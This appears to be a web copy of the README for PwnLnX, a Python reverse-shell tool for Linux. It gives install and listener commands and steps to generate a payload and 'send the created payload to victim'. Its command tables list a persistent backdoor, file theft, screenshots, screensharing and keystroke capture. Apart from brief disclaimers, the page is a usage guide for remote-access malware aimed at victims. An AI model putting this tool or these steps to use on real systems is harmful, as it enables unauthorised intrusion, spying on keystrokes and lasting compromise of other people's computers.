
PwnLnX
An advanced multi-threaded, multi-client python reverse shell for hacking linux systems. There’s still more work to do so feel free to help out with the development.
Disclaimer: This reverse shell should only be used in the lawful, remote administration of authorized systems. Accessing a computer network without authorization or permission is illegal.
Getting Started
Please follow these instructions to get a copy of PwnLnX running on your local machine without any problems.
Prerequisites
- Python3:
- vidstream
- pyfiglet
- tqdm
- mss
- termcolor
- pyautogui
- pyinstaller
- pip3
- pynput
Installing
Download source code
git clone https://github.com/spectertraww/PwnLnX.git
cd PwnLnX
download and install the dipendences
chmod +x setup.sh
./setup.sh
Getting PwnLnx up and running
Show help
python3 PwnLnX.py --help
Listening for incoming connections
python3 PwnLnX.py --lhost [your localhost ip address] --lport [free port for listening incoming connections]
creating/Generating a payload
chmod +x PwnGen.sh
./PwnGen.sh
then follow the procedure to successifully create your payload, the payload is saved in PwnLnx directory. Send the created payload to victim
PwnLnx Usage
| Command | Usage |
|---|---|
| help | show help |
| exit | close all the sessions and quit the progaram. |
| show sessions | show all available sessions from connected. |
| session [ID] | interact with a specified session ID. |
| kill [all/ID] | kill a specified session or all to kill all sessions. |
| banner | have funny by changing the program banner |
Interact with a session
| Command | Usage |
|---|---|
| help | show help. |
| quit | close the current session. |
| background | background the current session. |
| sysinfo | get minimum target system information. |
| create_persist | create a persistant backdoor. |
| upload | upload the specified filename to the target system. |
| download | download the specified filename from the target system. |
| screenshot | take a desktop screenshot of the target system. |
| start_screenshare | start desktop screensharing. |
| stop_screenshare | stop desktop screensharing. |
| start_keycap | start capturing victim’s pressed keystrokes. |
| dump_keycap | dump/get the captured keystrokes. |
| stop_keycap | stop the capturing keystrokes. |
NB. you can also execute linux system commands besides those listed above.
Disclaimer
I will not be responsible for any direct or indirect damage caused due to the usage of this tool, it is for educational purposes only.
Snapshots


































Leave a Reply